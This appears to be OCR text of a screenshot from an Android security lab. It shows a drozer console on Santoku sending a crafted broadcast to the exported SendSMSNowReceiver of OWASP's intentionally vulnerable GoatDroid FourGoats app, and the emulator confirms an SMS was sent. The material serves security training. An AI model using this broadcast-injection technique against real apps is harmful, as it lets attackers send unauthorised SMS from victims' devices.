 Android Emulator - TEST:5554
/avd
LTE 5:21
Login
Username
Password
Remember Me
Login
Register
Your text message has been
sent!
Create...
Start...
Edit...
Repair...
Delete...
Details...
Refresh
oad. Click 'Deta
santoku@santoku-virtual-machine: ~
File Edit Tabs Help
dz> run app.broadcast.send --action  org.owasp.goatdroid.fourgoats.SOCIAL_SMS --
component org.owasp.goatdroid.fourgoats org.owasp.goatdroid.fourgoats.broadcastr
eceivers.SendSMSNowReceiver --extra string phoneNumber 123456789 --extra string
message "Bad message"
dz> run app.broadcast.send --action  org.owasp.goatdroid.fourgoats.SOCIAL_SMS --
component org.owasp.goatdroid.fourgoats org.owasp.goatdroid.fourgoats.broadcastr
eceivers.SendSMSNowReceiver --extra string phoneNumber 123456789 --extra string
message "Bad message"
dz>